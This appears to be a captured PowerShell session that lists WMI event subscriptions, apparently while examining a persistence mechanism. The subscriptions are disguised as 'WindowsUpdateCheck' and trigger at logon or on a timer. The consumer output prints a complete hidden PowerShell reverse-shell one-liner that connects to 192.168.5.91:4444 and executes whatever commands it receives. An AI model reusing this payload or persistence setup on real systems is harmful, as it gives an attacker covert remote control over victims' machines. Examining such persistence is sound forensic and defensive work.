 PS C:\WINDOWS\system32> Get-CimInstance -Namespace root\subscription -ClassName __EventFilter |
>> Format-List Name, EventNamespace, QueryLanguage, Query
Name           : WindowsUpdateCheck_Boot
EventNamespace : root\cimv2
QueryLanguage  : WQL
Query          : SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA 'Win32_Process' AND TargetInstance.Name = 'userinit.exe'
Name           : SCM Event Log Filter
EventNamespace : root\cimv2
QueryLanguage  : WQL
Query          : select * from MSFT_SCMEventLogEvent
Name           : WindowsUpdateCheck_Timer
EventNamespace : root\cimv2
QueryLanguage  : WQL
Query          : SELECT * FROM __TimerEvent WHERE TimerID = 'WindowsUpdateTimer_Once'
PS C:\WINDOWS\system32> Get-CimInstance -Namespace root\subscription -ClassName CommandLineEventConsumer |
>> Select-Object Name, ExecutablePath, CommandLineTemplate |
>> Format-List
Name                : WindowsUpdateExec
ExecutablePath      :
CommandLineTemplate : powershell.exe -nop -w hidden -c "$c=New-Object
                      System.Net.Sockets.TCPClient('192.168.5.91',4444);$s=$c.GetStream();[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=(New-Object
                      System.Text.ASCIIEncoding).GetString($b,0,$i);$r=(iex $d 2>&1|Out-String);$r=$r+'PSReverseShell#
                      ';$sb=([text.encoding]::ASCII).GetBytes($r);$s.Write($sb,0,$sb.Length);$s.Flush()};$c.Close()"